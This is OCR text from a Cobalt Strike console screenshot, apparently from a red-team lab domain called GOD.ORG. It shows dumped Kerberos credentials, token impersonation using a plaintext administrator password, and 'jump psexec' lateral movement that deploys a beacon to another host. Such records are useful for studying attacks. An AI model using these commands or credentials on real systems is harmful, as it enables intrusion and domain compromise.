 CS 4.4 K8gege
Cobalt Strike View Attacks Reporting Help
Administrator *
STU1 @ 2644
SYSTEM *
OWA @ 428
Event Log X Listeners X Listeners X Beacon 192.168.3.29@2644 X Credentials X Credentials X
* Domain : GOD
* Password : 46 fb c7 b2 64 f8 90 7e a6 fa a1 b4 fe e8 a7 5d f7 c9 b2 94 24 d6 bc a2 2c da 2c d6 9f d1 40 bd d1 bd 06 64 94 72 1e 8a fe 78 5d 31 e4 04 2a cd 1d 59 07 d2 7d fd
8b e8 de 20 69 11 b5 a0 cf 42 e7 d8 72 fb 08 d8 67 5f 0a 0f 12 7f 39 64 cd ba a2 b5 01 b7 18 52 66 a1 4a bc 21 cd d9 14 ca 30 9c 43 92 cc 92 0f 79 37 81 a3 d8 9d d6 d0 57 d8 bb 37 3c
8e 70 dd 5a 21 c5 d0 d2 8d 87 53 66 c3 ce 2e ff de f0 bb 2e 32 a1 c6 c2 83 cf 6f 50 41 fe aa a9 b9 6e 7c ee c2 df 3c e3 02 5d 8a 93 5f 5d b1 11 ae 16 c8 a0 17 60 86 df 17 63 2c e0 ba
57 95 af 88 f2 28 b3 24 2b 2b 41 60 c3 fd 7b 81 f4 e4 cf 46 93 be 1b e5 88 ee d4 40 c1 05 aa d8 a5 bf db e2 4c 99 5f 35 21 ad 63 67 23 b6 cd db 80 aa d5 6a 6f aa c9 a9 4c c8 5a 2b 07
b1 73 4f
kerberos :
* Username : stu1$
* Domain : GOD.ORG
* Password : 46 fb c7 b2 64 f8 90 7e a6 fa a1 b4 fe e8 a7 5d f7 c9 b2 94 24 d6 bc a2 2c da 2c d6 9f d1 40 bd d1 bd 06 64 94 72 1e 8a fe 78 5d 31 e4 04 2a cd 1d 59 07 d2 7d fd
8b e8 de 20 69 11 b5 a0 cf 42 e7 d8 72 fb 08 d8 67 5f 0a 0f 12 7f 39 64 cd ba a2 b5 01 b7 18 52 66 a1 4a bc 21 cd d9 14 ca 30 9c 43 92 cc 92 0f 79 37 81 a3 d8 9d d6 d0 57 d8 bb 37 3c
8e 70 dd 5a 21 c5 d0 d2 8d 87 53 66 c3 ce 2e ff de f0 bb 2e 32 a1 c6 c2 83 cf 6f 50 41 fe aa a9 b9 6e 7c ee c2 df 3c e3 02 5d 8a 93 5f 5d b1 11 ae 16 c8 a0 17 60 86 df 17 63 2c e0 ba
57 95 af 88 f2 28 b3 24 2b 2b 41 60 c3 fd 7b 81 f4 e4 cf 46 93 be 1b e5 88 ee d4 40 c1 05 aa d8 a5 bf db e2 4c 99 5f 35 21 ad 63 67 23 b6 cd db 80 aa d5 6a 6f aa c9 a9 4c c8 5a 2b 07
b1 73 4f
ssp :
credman :
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token GOD\Administrator d1gmm4ZDWA
[*] Tasked beacon to create a token for GOD\Administrator
beacon> jump psexec OWA 1234
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_87) on OWA via Service Control Manager (\\OWA\ADMIN$\f9dbbea.exe)
[+] host called home, sent: 287866 bytes
[+] Impersonated GOD\Administrator
[+] received output:
Started service f9dbbea on OWA
[+] established link to child beacon: 192.168.52.138
[STU1] Administrator */2644 (x64) last: 677ms
beacon>